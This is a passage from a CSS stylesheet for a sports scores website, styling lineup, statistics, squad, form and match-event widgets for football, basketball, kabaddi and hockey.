	background-image: url('../assets/images/yellowdot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.suustitute-plrs .entity_football_inning li a.card.yellowred::before{

	position: absolute;

	top:12px;

	right: 0;

	background-image: url('../assets/images/yellowreddot.png');

	background-repeat:no-repeat;

	width: 10px;

    height: 10px;

    content:"";

}

.suustitute-plrs .entity_football_inning li a.goal::after{

	content: "\f1e3";

	font-family: FontAwesome;

	color: #333;

	position: absolute;

	top:0;

	right: 40px;

	font-size: 15px;

}

.suustitute-plrs .entity_football_inning li a span.goalcount{

	color: #333;

	position: absolute;

	top:0;

	right: 23px;

	font-size: 11px;

}

.suustitute-plrs .entity_football_inning li a span.substitute{

	opacity: 0.7;

	line-height: 13px;

}

.suustitute-plrs .entity_football_inning li a img{

	width:auto;

	height: 20px;

	display:none;

}

.suustitute-plrs .entity_football_inning li a span.substitute img{

	width:auto;

	height: 15px;

}

.suustitute-plrs .entity_football_inning li a .text-element{

	display: grid;

}

.big_div_lineup_all p.formation{

	background: #61cb46;

	color: #fff;

	margin: 0;

	padding: 10px 25px

}

.big_div_lineup_all p.formation span:last-child{

	float: right;

}

.big_div_lineup_all p.sub-head{

	margin: 0;

    font-size: 13px;

    line-height: 20px;

    border-top: none;

    border-bottom: 1px solid #333;

    padding: 10px 16px;

    font-weight: bolder;

}



@media (max-width: 767px){

	.big_div_lineup .home-team,.big_div_lineup .away-team{

		background-image: none;

		width:100%;

		height:max-content;

		display: block;

	}

	.big_div_lineup{

		background-image: url(../assets/images/football-pitch.png);

		background-repeat: no-repeat;

		background-size: 100% 100%;

		width: 100%;

		display: block;

	}

	.big_div_lineup .home-team .home-in , .big_div_lineup .away-team .away-in{

		-webkit-box-orient: vertical;

		-webkit-box-direction: normal;

		flex-direction: inherit;

		-webkit-box-flex: 1;

		flex-grow: 0;

		width: 100% !important;

	}

	.big_div_lineup_all p.formation{

		padding: 10px;

		background: #59b200;

	}

	.big_div_lineup a.lineup-player{

		font-size: 12px;

	}

	.big_div_lineup .home-team .home-in , .big_div_lineup .away-team .away-in{

		padding: 5px;

	}

	.suustitute-plrs .entity_football_inning li {

		font-size: 12px;

	}

	.suustitute-plrs .entity_football_inning{

		padding: 10px 0px;

	}

	.suustitute-plrs .entity_football_inning li a .teams-img{

		display: none;

	}

	.suustitute-plrs .entity_football_inning li a.goal::after{

		display: none;

	}

	.suustitute-plrs .entity_football_inning li a span.goalcount{

		display: none;

	}

	.suustitute-plrs .entity_football_inning li a.card::before{

		display: none;

	}



	.widget.match-squads.soccerWidget .playerstatas{

		overflow-x: scroll;

	}

	.widget.match-squads.soccerWidget .playerstatas ul.sixitems li a{

		padding: 5px 3px;

	}



}



@media (max-width: 1100px) and (min-width: 768px){

	.big_div_lineup .home-team , .big_div_lineup .away-team{

		background-size: 100% 435px;

		height: 430px;

	}

	.big_div_lineup .home-team .home-in , .big_div_lineup .away-team .away-in{

		padding: 15px;

	}

	.big_div_lineup .plr-num{

		line-height: 20px;

		width: 26px;

		height: 24px;

	}

}

.lineups-football-substitutionin:before {

    content: "\e634";

    color: #006dcc;

}



/* Teams stastics  */

.fm-matchstats__item {

    display: block;

    height: 35px;

    padding: 1.625rem 0;

}

.fm-matchstats__label {

    float: left;

    display: block;

    margin-right: .4666%;

    width: 32.8%;

    text-align: center;

    font-weight: 100;

    text-transform: capitalize;

    font-weight: 500;

    color: #666878;

}

.fm-matchstats__label--home {

	text-align: left;

	font-weight: 700;

}

.fm-matchstats__label--away {

	text-align: right;

	font-weight: 700;

}

.fm-matchstats__bars {

    float: left;

    display: block;

    margin-right: .4666%;

    width: 100%;

}

.fm-matchstats__bars:last-child {

    margin-right: 0;

}

.fm-matchstats__bar {

    height: .1875rem;

    width: 48.5%;

    display: block;

    background: #dce0e4;

    float: left;

}

.fm-matchstats__bar--home {

    background: #2B2D42;

}

.fm-matchstats__bar__progress {

    position: absolute;

    width: 100%;

    display: block;

    height: .1875rem;

}

.fm-matchstats__bar--home .fm-matchstats__bar__progress {

    background: #dce0e4;

}

.fm-matchstats__bar--away .fm-matchstats__bar__progress {

    background: #EF233C;

}

.fm-matchstats__bar--away {

    float: right;

}

.fm-matchstats__bar {

	position: relative;

}

.fm-head2head__match::after, .fm-head2head__stats::after, .fm-liveticker__item__time:after, .fm-match__funfacts::after, .fm-match__header::after, .fm-match__info::after, .fm-matchstats__item::after, .fm-search__match::after, .fm-substitutes::after {

    content: "";

}

.fm-matchstats__item::after {

    clear: both;

    display: table;

}

.stastics-decoration {

	margin:0 20px;

}

.stastics-decoration:last-child {

    margin-bottom: 20px;

}

.statsHead{

	display: flex;

}

.statsHead p{

	width: 50%;

	text-align: center;

	font-weight: bold;

}

.statsHead img{

	width: 60px;

	position: relative;

    vertical-align: middle;

}



/* ######################## */

table.type-statics th{

	cursor: pointer;

}



table.type-statics th.order.up ::before {

    line-height: 1;

    font-size: 20px;

    content: "\f107";

    font-style: normal;

    font-weight: normal;

    font-variant: normal;

    text-transform: none;

    font-family: 'FontAwesome';

    -webkit-font-smoothing: antialiased;

}

.fRQRXn {

    font-size: 10px;

    left: calc(50% - 5px);

}

table.type-statics tbody tr:nth-child(even) td,

table.entity_footaball_player_stats_table tbody tr:nth-child(even) td,

table.ef_standingTable.type-complete tbody tr:nth-child(even) td

{

	background-color:#F6F6F6;

}

/* #box-player-played,#box-player-stats{

	background: #fff;

	padding: 10px 6px; By-Ikram

} */

table.type-statics td{

	padding: 5px 15px;

}

table.type-statics .ef_column-team {

	text-align: left ;

	padding: 10px 0;

}

table.type-statics th.ef_column-team img.all{

	padding: 8px 4px;

}

table.type-statics th.ef_column-team img{

	width: 30px;

    height: 30px;

    cursor: pointer;

    margin: 0 8px;

    padding: 5px;

    border-radius: 50%;

    background-color: #fff;

}

table.type-statics th.ef_column-team span{

	display: flex;

	align-items: center;

}

table.type-statics th.ef_column-team .devider{

	font-size: 20px;

	position: relative;

    vertical-align: top;

}

table.type-statics .column-img img{

	width: 30px;

    height: 30px;

    padding: 5px;

    background: #EEEEEE;

    border-radius: 50px;

}

table.type-statics td.column-img{

	padding-left: 10px;

	display: flex	;

}



/* *********************************************

Match Events

**********************************************/

.basketbalWidget.match-events .listevents li.event-quarter {

	text-align: center;

	padding: 10px;

	font-weight: bold;

	background: #bae0f7;

	cursor: pointer;

	margin: 2px 0;

}

.basketbalWidget.match-events .listevents li.event-quarter.Full{

	background: #fff;

}

.basketbalWidget.match-events .listevents li .mine {

	display: flex;

	justify-content: space-around;

	padding: 5px;

	border-bottom: 1px solid #ddd;

}

.basketbalWidget.match-events .listevents li.event-quarter.score{

	border-bottom: 2px solid #ddd;

}

.basketbalWidget.match-events .listevents li .mine .left00,

.basketbalWidget.match-events .listevents li .mine .data00,

.basketbalWidget.match-events .listevents li .mine .right00{

	width: 33%;

	text-align: center;

}



/* *********************

squad

*********************/

.basketbalWidget.match-squads .both_teams_squad{

	width: 100%;

    display: flex;

    padding-top: 15px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team{

	width: 50%;

    text-align: center;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.away ul.list1{

	text-align: right;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.home li a img{

	margin-right: 10px;

	display: none;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.away li a img{

	margin-left: 10px;

	float: none;

	display: none;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.away ul.list1 li a{

	text-align: end;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.home ul.list1 li a{

	text-align: start;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.home .team_ttle{

	border-right: 1.5px solid #F6F6F6;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.away .team_ttle{

	border-left: 1.5px solid #F6F6F6;

}

.basketbalWidget.match-squads .both_teams_squad .header_team .team_ttle{

	text-align: center;

	font-size: 15px;

	font-weight: bold;

	line-height: 15px;

	padding-bottom: 10px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team .team_ttle img{

	width: 30px;

    height: auto;

    margin-bottom: 5px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team ul.list1 li a{

	color: #2C6EE2;

    font-weight: 600;

    font-size: 13px;

    border-bottom: none;

    padding: 10px;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

}

.basketbalWidget.match-squads .both_teams_squad .header_team ul.list1 li{

	background: #FFFFFF;

    border: 0.5px solid #EEEEEE;

}

.basketbalWidget.match-squads .both_teams_squad .header_team li a img{

	width: 22px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.home li a .player-role{

    font-size: 11px;

    color: #bbb;

    line-height: 0px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team.away li a .player-role{

    font-size: 11px;

    color: #bbb;

    line-height: 0px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team li.hheadType{

	padding: 5px 15px;

    font-size: 13px;

}

.basketbalWidget.match-squads .both_teams_squad .header_team ul.list1 li:nth-child(2n) {

    background: #F6F6F6;

}

@media (max-width:767px) {

	.basketbalWidget.match-squads .both_teams_squad .header_team li a img{

		width: 14px;

	}

	.basketbalWidget.match-squads .both_teams_squad .header_team.away li a img{

		margin-left: 5px;

	}

	.basketbalWidget.match-squads .both_teams_squad .header_team.home li a img{

		margin-right: 5px;

	}

	.basketbalWidget.match-squads .both_teams_squad .header_team li a{

		padding: 5px;

		line-height: 20px;

	}

	.basketbalWidget.match-squads .both_teams_squad .header_team.away li a .player-role,

	.basketbalWidget.match-squads .both_teams_squad .header_team.home li a .player-role{

		line-height: 15px;

	}

}



/** ***************************



*****************************************

*/



/* css for form page basketball*/

.basketbalWidget.match-form{

	margin-top: 10px !important;

	background-color: #fff;

}

.basketbalWidget.match-form .form-teams{

	padding: 5px;

	display: flex;

}

.basketbalWidget.match-form .form-teams .form-team-home, .basketbalWidget.match-form .form-teams .form-team-away{

	width: 50%;

	padding: 5px;

}

.basketbalWidget.match-form .form-teams .inning-heading .team-logo img {

	width: 35px;

	height: auto;

	position: relative;

    vertical-align: middle;

}

.basketbalWidget.match-form .form-teams .inning-heading{

	margin: 10px 0px;;

	text-align: center;

}



.basketbalWidget.match-form .form-teams .inning-heading .inning-name {

	font-weight: 600;

    position: relative;

    vertical-align: middle;

    font-size: 18px;

    margin-left: 10px;

    color: #2B2D42;

	display: flex;

    flex-direction: column;

}

.basketbalWidget.match-form .form-teams .form-match_head{

    font-size: 12px;

    text-align: center;

    margin-bottom: 10px;

}

.basketbalWidget.match-form .form-teams .form-match_head img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.basketbalWidget.match-form .form-teams .form-match_head span{

	position: relative;

    vertical-align: middle;

    font-weight: 600;

    color: #2B2D42;

    font-size: 14px;

}

.basketbalWidget.match-form .form-teams a[target]{

	display: block;

}

.basketbalWidget.match-form .form-teams a[target]:hover{

	background: #eee;

}

.basketbalWidget.match-form .form-teams .formlistdata{

	margin: 10px 0px;

    background: #F6F6F6;

    padding: 10px 10px;

}

.basketbalWidget.match-form .form-teams .form-match_content{

	font-size: 12px;

	display: flex;

}

.basketbalWidget.match-form .form-teams .form-match_content .home-name {

	width: 35%;

	text-align: right;

}

.basketbalWidget.match-form .form-teams .form-match_content .home-name img, .basketbalWidget.match-form .form-teams .form-match_content .away-name img{

	width: 24px;

    height: auto;

    position: relative;

    vertical-align: middle;

    margin: 0 5px;

}

.basketbalWidget.match-form .form-teams .form-match_content .home-name span, .basketbalWidget.match-form .form-teams .form-match_content .away-name span{

	position: relative;

    vertical-align: middle;

    color: #2B2D42;

    font-weight: 600;

    font-size: 16px;

}

.basketbalWidget.match-form .form-teams .form-match_content .away-name{

	width: 35%;

	text-align: left;

}

.basketbalWidget.match-form .form-teams .form-match_content .team-score{

	width: 30%;

    text-align: center;

    display: flex;

    flex-direction: column;

    gap: 10px;

}

.basketbalWidget.match-form .form-teams .form-match_content .team-score span:first-child{

	font-weight: bold;

	font-size: 10px;

}

.basketbalWidget.match-form .form-teams .form-match_content .team-score span:last-child{

	color: #2C6EE2;

    font-size: 12px;

    font-weight: 500;

}

.basketbalWidget.match-form .form-teams .form-match_head .result{

	font-size: 12px;

    color: #fff;

    padding: 2px 3px !important;

    border-radius: 2px;

    float: left;

    width: 45px;

}

/* .basketbalWidget.match-form .form-teams .form-overall-home, .basketbalWidget.match-form .form-teams .form-overall-away{

	width: 100%;

	text-align: center;

	margin-bottom: 15px; By-Ikram

} */

.basketbalWidget.match-form .form-teams span.win_los_dwaw{

	font-size: 11px;

	padding: 5px 7px;

	color: #fff;

	margin: 0px 1px;

	border-radius: 2px;

}

.basketbalWidget.match-form .form-teams span.win_los_dwaw[w], .basketbalWidget.match-form .form-teams .form-match_head .result[win]{

	background: #38c400;

	padding: 3px 5.5px;

}

.basketbalWidget.match-form .form-teams span.win_los_dwaw[d], .basketbalWidget.match-form .form-teams .form-match_head .result[draw]{

	background: #409df0;

	padding: 3px 6.2px;

}

.basketbalWidget.match-form .form-teams span.win_los_dwaw[l], .basketbalWidget.match-form .form-teams .form-match_head .result[lose]{

	background: #EF233C;

	padding: 3px 8.2px;

}

@media (max-width: 767px){

	.hockeyWidget.match-form .form-teams .form-match_content .home-name,

	.hockeyWidget.match-form .form-teams .form-match_content .away-name{

		width:35%;

	}

	.hockeyWidget.match-form .form-teams .form-match_content .team-score{

		width: 30%;

	}

	.basketbalWidget.match-form .form-teams .form-match_content .home-name,

	.basketbalWidget.match-form .form-teams .form-match_content .away-name{

		width:35%;

	}

	.basketbalWidget.match-form .form-teams .form-match_content .team-score{

		width: 30%;

	}

}



/* *********************************************

Match Events

**********************************************/

.widget.kabaddiWidget{

	background: #fff;

}

.kabaddiWidget.match-events .head_events,

.kabaddiWidget.match-events p.head{

	padding:10px 15px;

	margin: 0;

}

.kabaddiWidget.match-events p.head{

	font-weight: bold;

}

.kabaddiWidget.match-events p.head span.filter_comments{

	margin: 0 10px;

	cursor: pointer;

	padding: 5px 6px;

}

.kabaddiWidget.match-events .entity_kabaddi_data_events span.filter_comments.active{

   	background: #bae0f7;

    border-radius: 50%;

}

.kabaddiWidget.match-events .entity_kabaddi_data_events span.filter_comments img{

	width: 15px;

	height: 15px;

}

.kabaddiWidget.match-events .ek_event{

	display: flex;

	padding: 4px 15px;

	/*border-bottom: 1px solid #ddd;*/

	box-shadow: 0 2px 6px 0 rgba(0,0,0,0.2);

    margin: 5px 0;

	background: #fff;

}

.kabaddiWidget.match-events .ek_event.event-timeout::after{

	content:"";

	margin-left: 8px;

	background-image: url(../assets/images/time-out.svg);

	background-repeat: no-repeat;

	width: 30px;

}

.kabaddiWidget.match-events .ek_event.event-substitution::after{

	content:"";

	margin-left: 8px;

	background-image: url(../assets/images/subs_m.svg);

	background-repeat: no-repeat;

	width: 30px;

}

.kabaddiWidget.match-events .ek_event .evt-rr b{

	text-transform: capitalize;

}

.kabaddiWidget.match-events .ek_event .evt-rr{

	line-height: 20px;

}

.kabaddiWidget.match-events .ek_event .gmstr{

	line-height: 20px;

	font-weight: bold;

}

.kabaddiWidget.match-events .ek_event .evt-time::before{

	content:"\f017";

	font-family: 'FontAwesome';

	margin-right: 10px;

}

.kabaddiWidget.match-events .ek_event .evt-time{

	width: 9%;

}

.kabaddiWidget.match-events .ek_event .evt-detailed{

	width: 80%;

}

.kabaddiWidget.match-events .ek_event .evt-scr{

	width: 10%;

}

@media (max-width:767px) {

	.kabaddiWidget.match-events .ek_event .evt-time{

		width: 15%;

	}

	.kabaddiWidget.match-events .ek_event .evt-detailed{

		width: 75%;

	}

	.kabaddiWidget.match-events .ek_event .evt-scr{

		width: 10%;

	}

}



/* *********************

squad

*********************/

.kabaddiWidget.match-squads .both_teams_squad{

	width: 100%;

	display: flex;

	background: #fff;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team{

	width: 50%;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home{

	border-right: 1px solid #ddd;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away ul.list1{

	text-align: right;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home li a img{

	margin-right: 10px;

	display: none;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away li a img{

	margin-left: 10px;

	float: none;

	display: none;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle{

	text-align: center;

	font-size: 15px;

	font-weight: bold;

	line-height: 15px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team .team_ttle img{

	width: 40px;

    height: 40px;

    margin: 10px 0;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li a img{

	width: 22px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.home li a .player-role{

    font-size: 11px;

    color: #bbb;

    line-height: 15px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team.away li a .player-role{

    font-size: 11px;

    color: #bbb;

    line-height: 15px;

}

.kabaddiWidget.match-squads .both_teams_squad .header_team li.hheadType{

	padding: 5px 15px;

    font-size: 13px;

}

.kabaddiWidget.match-squads .both_teams_squad ul.list1 li:nth-child(8) {

    margin-bottom: 10px;

    border-bottom: 2px solid #ddd;

}

@media (max-width:767px) {

	.kabaddiWidget.match-squads .both_teams_squad .header_team li a img{

		width: 14px;

	}

	.kabaddiWidget.match-squads .both_teams_squad .header_team.away li a img{

		margin-left: 5px;

	}

	.kabaddiWidget.match-squads .both_teams_squad .header_team.home li a img{

		margin-right: 5px;

	}

	.kabaddiWidget.match-squads .both_teams_squad .header_team li a{

		padding: 5px;

		line-height: 20px;

	}

}



/** ***************************



*****************************************

*/



/* css for form page kabaddi*/

.kabaddiWidget.match-form{

	margin-top: 10px !important;

	background-color: #fff;

}

.kabaddiWidget.match-form .form-teams{

	padding: 5px;

	display: flex;

}

.kabaddiWidget.match-form .form-teams .form-team-home,

.kabaddiWidget.match-form .form-teams .form-team-away{

	width: 50%;

	padding: 5px;

}

.kabaddiWidget.match-form .form-teams .inning-heading .team-logo img {

	width: 35px;

	height: auto;

	position: relative;

    vertical-align: middle;

}

.kabaddiWidget.match-form .form-teams .inning-heading{

	margin: 10px 0px;;

	text-align: center;

}



.kabaddiWidget.match-form .form-teams .inning-heading .inning-name {

	font-weight: 600;

    position: relative;

    vertical-align: middle;

    font-size: 18px;

    margin-left: 10px;

    color: #2B2D42;

    display: flex;

    flex-direction: column;

}

.kabaddiWidget.match-form .form-teams .form-match_head{

	font-size: 12px;

	padding: 3px 0px;

	text-align: center;

}

.kabaddiWidget.match-form .form-teams .form-match_head img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.kabaddiWidget.match-form .form-teams .form-match_head span{

    position: relative;

    vertical-align: middle;

    font-weight: 600;

    color: #2B2D42;

    font-size: 14px;

}

.kabaddiWidget.match-form .form-teams a[target]{

	display: block;

}

.kabaddiWidget.match-form .form-teams a[target]:hover{

	background: #eee;

}

.kabaddiWidget.match-form .form-teams .formlistdata{

	margin: 10px 0px;

    background: #F6F6F6;

    padding: 10px 10px;

}

.kabaddiWidget.match-form .form-teams .form-match_content{

	font-size: 12px;

	display: flex;

}

.kabaddiWidget.match-form .form-teams .form-match_content .home-name {

	width: 35%;

	text-align: right;

}

.kabaddiWidget.match-form .form-teams .form-match_content .home-name img, .kabaddiWidget.match-form .form-teams .form-match_content .away-name img{

	width: 24px;

	height: auto;

	position: relative;

	vertical-align: middle;

	margin: 0 5px;

}

.kabaddiWidget.match-form .form-teams .form-match_content .home-name span, .kabaddiWidget.match-form .form-teams .form-match_content .away-name span{

	position: relative;

    vertical-align: middle;

    color: #2B2D42;

    font-weight: 600;

    font-size: 16px;

}

.kabaddiWidget.match-form .form-teams .form-match_content .away-name{

	width: 35%;

	text-align: left;

}

.kabaddiWidget.match-form .form-teams .form-match_content .team-score{

	width: 30%;

    text-align: center;

    display: flex;

    flex-direction: column;

    gap: 10px;

}

.kabaddiWidget.match-form .form-teams .form-match_content .team-score span:first-child{

	font-weight: bold;

	font-size: 10px;

}

.kabaddiWidget.match-form .form-teams .form-match_content .team-score span:last-child{

	color: #2C6EE2;

    font-size: 12px;

    font-weight: 500;

}

.kabaddiWidget.match-form .form-teams .form-match_head .result{

	font-size: 12px;

    color: #fff;

    padding: 2px 3px !important;

    border-radius: 2px;

    float: left;

    width: 45px;

}

/* .kabaddiWidget.match-form .form-teams .form-overall-home, .kabaddiWidget.match-form .form-teams .form-overall-away{

	width: 100%;

	text-align: center;

	margin-bottom: 15px; By-Ikram

} */

.kabaddiWidget.match-form .form-teams span.win_los_dwaw{

	font-size: 13px;

    color: #fff;

    margin: 0px 3px;

    border-radius: 3px;

}

.kabaddiWidget.match-form .form-teams span.win_los_dwaw[w],

.kabaddiWidget.match-form .form-teams .form-match_head .result[win]{

	background: #38c400;

	padding: 3px 5.5px;

}

.kabaddiWidget.match-form .form-teams span.win_los_dwaw[d],

.kabaddiWidget.match-form .form-teams .form-match_head .result[draw]{

	background: #409df0;

	padding: 3px 6.2px;

}

.kabaddiWidget.match-form .form-teams span.win_los_dwaw[l],

.kabaddiWidget.match-form .form-teams .form-match_head .result[lose]{

	background: #EF233C;

	padding: 3px 8.2px;

}

@media (max-width: 767px){

	.kabaddiWidget.match-form .form-teams .form-match_content .home-name,

	.kabaddiWidget.match-form .form-teams .form-match_content .away-name{

		width:35%;

	}

	.kabaddiWidget.match-form .form-teams .form-match_content .team-score{

		width: 30%;

	}

}

/* *********************************************

Match Events hockey

**********************************************/

.hockeyWidget.match-events{

	background: #fff;

}

.hockeyWidget.match-events .head_events{

	padding:10px 15px;

	margin: 0;

	text-align: center;

}

.hockeyWidget.match-events .listevents li.event-home .player-name {

    text-align: left;

}

.hockeyWidget.match-events .listevents li img{

	width: 20px;

	height: 20px;

	margin-top: 6px;

}

.hockeyWidget.match-events .listevents li.event-home .obs ,.match-events .listevents li.event-home .data{

	float: left;

	margin-right: 12px;

	min-width: 40px;

}

.hockeyWidget.match-events .listevents li.event-away .obs , .match-events .listevents li.event-away .data{

	float: right;

	margin-left: 12px;

	min-width: 40px;

}

.hockeyWidget.match-events .listevents li.event-away .player-name{

	text-align: right;

}



/* *********************

squad

*********************/

.hockeyWidget.match-stats{

	margin: 10px 0 !important;

	background: #fff;

}

.hockeyWidget.match-squads .both_teams_squad{

	width: 100%;

	display: flex;

	padding-top: 15px;

}

.hockeyWidget.match-squads .both_teams_squad .header_team{

	width: 50%;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.away ul.list1{

	text-align: right;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.home li a img{

	margin-right: 10px;

	display: none;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.away li a img{

	margin-left: 10px;

	display: none;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.home{

	border-right: 1.5px solid #F6F6F6;

}

.hockeyWidget.match-squads .both_teams_squad .header_team .team_ttle{

	text-align: center;

	font-size: 15px;

	font-weight: bold;

	line-height: 15px;

}

.hockeyWidget.match-squads .both_teams_squad .header_team .team_ttle img{

	width: 30px;

    height: auto;

    margin-bottom: 5px;

}

.hockeyWidget.match-squads .both_teams_squad .header_team ul.list1 li{

	background: #FFFFFF;

    border: 0.5px solid #EEEEEE;

}

.hockeyWidget.match-squads .both_teams_squad .header_team li a img{

	width: 22px;

	height: auto;

	position: relative;

	vertical-align: middle;

	float: none;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.home li a .player-role{

	margin-left: 35px;

    font-size: 11px;

    color: #bbb;

	line-height: 15px;

	text-transform: capitalize;

}

.hockeyWidget.match-squads .both_teams_squad .header_team.away li a .player-role{

	margin-right: 35px;

    font-size: 11px;

    color: #bbb;

	line-height: 15px;

	text-transform: capitalize;

}

.hockeyWidget.match-squads .both_teams_squad .header_team li.hheadType{

	padding: 5px 15px;

    font-size: 17px;

}

.hockeyWidget.match-squads .both_teams_squad ul.list1 li:nth-child(11){

	margin-bottom: 10px;

	border-bottom: 2px solid #ddd;

}

@media (max-width:767px) {

	.hockeyWidget.match-squads .both_teams_squad .header_team li a img{

		width: 14px;

	}

	.hockeyWidget.match-squads .both_teams_squad .header_team.away li a img{

		margin-left: 5px;

	}

	.hockeyWidget.match-squads .both_teams_squad .header_team.home li a img{

		margin-right: 5px;

	}

	.hockeyWidget.match-squads .both_teams_squad .header_team li a{

		padding: 5px;

		line-height: 20px;

	}

}



/** ***************************



*****************************************

*/



/* css for form page kabaddi*/

.schedule-live-comp-matches .card-body #matches-all-data .competition .widget-content .col-sm-24{

	width:50%;

}

.widget.hockeyWidget{

	background: #fff;

}

.hockeyWidget.match-form{

	margin-top: 10px !important;

	background-color: #fff;

}

.hockeyWidget.match-form .form-teams{

	padding: 5px;

	display: flex;

}

.hockeyWidget.match-form .form-teams .form-team-home,

.hockeyWidget.match-form .form-teams .form-team-away{

	width: 50%;

	padding: 5px;

}

.hockeyWidget.match-form .form-teams .inning-heading .team-logo img {

	width: 35px;

	height: auto;

	position: relative;

    vertical-align: middle;

}

.hockeyWidget.match-form .form-teams .inning-heading{

	margin: 10px 0px;;

	text-align: center;

}



.hockeyWidget.match-form .form-teams .inning-heading .inning-name {

	font-weight: 600;

    position: relative;

    vertical-align: middle;

    font-size: 18px;

    margin-left: 10px;

    color: #2B2D42;

    display: flex;

    flex-direction: column;

}

.hockeyWidget.match-form .form-teams .form-match_head{

	font-size: 12px;

	padding: 3px 0px;

	text-align: center;

}

.hockeyWidget.match-form .form-teams .form-match_head img{

	width: 20px;

	height: auto;

	position: relative;

	vertical-align: middle;

}

.hockeyWidget.match-form .form-teams .form-match_head span{

	position: relative;

    vertical-align: middle;

    font-weight: 600;

    color: #2B2D42;

    font-size: 14px;

}

.hockeyWidget.match-form .form-teams a[target]{

	display: block;

}

.hockeyWidget.match-form .form-teams a[target]:hover{

	background: #eee;

}

.hockeyWidget.match-form .form-teams .formlistdata{

	margin: 10px 0px;

    background: #F6F6F6;

    padding: 10px 10px;

}

.hockeyWidget.match-form .form-teams .form-match_content{

	font-size: 12px;

	display: flex;

}

.hockeyWidget.match-form .form-teams .form-match_content .home-name {

	width: 35%;

	text-align: right;

}

.hockeyWidget.match-form .form-teams .form-match_content .home-name img, .hockeyWidget.match-form .form-teams .form-match_content .away-name img{

	width: 24px;

	height: auto;

	position: relative;

	vertical-align: middle;

	margin: 0 5px;

}

.hockeyWidget.match-form .form-teams .form-match_content .home-name span, .hockeyWidget.match-form .form-teams .form-match_content .away-name span{

	position: relative;

    vertical-align: middle;

    color: #2B2D42;

    font-weight: 600;

    font-size: 16px;

}

.hockeyWidget.match-form .form-teams .form-match_content .away-name{

	width: 35%;

	text-align: left;

}

.hockeyWidget.match-form .form-teams .form-match_content .team-score{

	width: 30%;

    text-align: center;

    display: flex;

    flex-direction: column;

    gap: 10px;

}

.hockeyWidget.match-form .form-teams .form-match_content .team-score span:first-child{

	font-weight: bold;

}

.hockeyWidget.match-form .form-teams .form-match_content .team-score span:last-child{

	color: #2C6EE2;

    font-size: 12px;

    font-weight: 500;

}

.hockeyWidget.match-form .form-teams .form-match_head .result{

	font-size: 12px;

    color: #fff;

    padding: 2px 3px !important;

    border-radius: 2px;

    float: left;

    width: 45px;

}

/* .hockeyWidget.match-form .form-teams .form-overall-home, .hockeyWidget.match-form .form-teams .form-overall-away{

	width: 100%;

	text-align: center;

	margin-bottom: 15px; By-Ikram

} */

.hockeyWidget.match-form .form-teams span.win_los_dwaw{

	font-size: 13px;

    color: #fff;

    margin: 0px 3px;

    border-radius: 3px;

}

.hockeyWidget.match-form .form-teams span.win_los_dwaw[w],

.hockeyWidget.match-form .form-teams .form-match_head .result[win]{

	background: #38c400;

	padding: 3px 5.5px;

}

.hockeyWidget.match-form .form-teams span.win_los_dwaw[d],

.hockeyWidget.match-form .form-teams .form-match_head .result[draw]{

	background: #409df0;

	padding: 3px 6.2px;

}

.hockeyWidget.match-form .form-teams span.win_los_dwaw[l],

.hockeyWidget.match-form .form-teams .form-match_head .result[lose]{

	background: #EF233C;

	padding: 3px 8.2px;

}

@media (max-width: 767px){

	.hockeyWidget.match-form .form-teams .form-match_content .home-name,

	.hockeyWidget.match-form .form-teams .form-match_content .away-name{

		width:35%;

	}

	.hockeyWidget.match-form .form-teams .form-match_content .team-score{

		width: 30%;

	}

}



/* *******************************************  */

.noAddspng{

	color: #333;

	background: #fff;

	text-align: center;

}

body.kabaddi .rightcalendardiv .show-calendar-home{

    border: 1px solid;

    border-radius: 30px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	padding: 2px;

}

body.hockey .rightcalendardiv .show-calendar-home{

    border: 1px solid;

    border-radius: 30px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	padding: 2px;

}

body.soccer .rightcalendardiv .show-calendar-home{

    border: 1px solid;

    border-radius: 30px;

    font-family: 'Noto Sans', sans-serif;

    font-weight: 700;

    font-size: 14px;

	padding: 2px;

}

/* Color css for cricket

body.cricket .widget.live-scores .tabs .active a{

	color:#fff;

	background-color:#7b081b;

}

body.cricket .rightcalendardiv .show-calendar-home{

    background: #7b081b;

    color: #fff;

}

body.cricket div.comment.comment-overend:nth-child(2n) {

	background-color:#7b081b !important;

}

body.cricket div.comment.comment-overend:nth-child(2n+1) {

	background-color:#7b081b !important;

}

body.cricket .tabs>li.active a {

	color:#fff;

	background-color:#7b081b;

}

body.cricket .uppermynewmenu{

	background: #7b081b;

}

body.cricket .entityTeamSeriesInfo ul li.menu-item.current-menu-item a{

	background-color:#7b081b;

	color:#fff;

}

body.cricket #header{

	background: #4e0000 !important;

} 

body.cricket .series-summary-content .widget-title.cs33{

